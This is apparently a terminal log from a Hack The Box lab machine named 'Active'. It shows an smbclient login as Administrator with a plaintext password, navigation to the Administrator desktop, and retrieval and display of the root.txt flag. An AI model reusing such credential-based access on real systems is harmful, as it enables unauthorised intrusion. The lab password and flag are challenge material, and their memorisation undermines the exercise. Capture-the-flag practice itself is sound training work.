 [us-dedivip-1]─[10.10.14.53]─[g3rrrm@htb-dqqs5rfgvb]─[~/Active]
[★]$ smbclient //10.129.157.36/Users -U Administrator --password=Ticketmaster1968
Try "help" to get a list of possible commands.
smb: \> cd Administrator\Desktop\
smb: \Administrator\Desktop\> dir
. DR 0 Thu Jan 21 10:49:47 2021
.. DR 0 Thu Jan 21 10:49:47 2021
desktop.ini AHS 282 Mon Jul 30 08:50:10 2018
root.txt AR 34 Tue Mar 4 06:32:40 2025
5217023 blocks of size 4096. 279526 blocks available
smb: \Administrator\Desktop\> get root.txt
getting file \Administrator\Desktop\root.txt of size 34 as root.txt (0.9 KiloBytes/sec) (average 0.9 KiloBytes/sec)
smb: \Administrator\Desktop\> ^C
[us-dedivip-1]─[10.10.14.53]─[g3rrrm@htb-dqqs5rfgvb]─[~/Active]
[★]$ cat root.txt
943e27630729db0475ff28abf6e41088